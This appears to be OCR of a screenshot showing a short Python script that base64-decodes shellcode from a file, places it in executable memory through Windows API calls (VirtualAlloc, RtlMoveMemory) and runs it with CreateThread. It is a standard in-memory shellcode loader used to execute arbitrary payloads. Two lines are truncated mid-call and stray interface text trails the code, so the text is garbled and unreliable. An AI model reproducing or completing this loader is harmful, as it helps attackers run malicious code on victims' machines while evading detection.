 import ctypes
import base64
with open('s.txt', 'r') as file:
    shellcode = file.read()
shellcode=base64.b64decode(shellcode)
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x10
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_bu
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
T 112天
文件(F)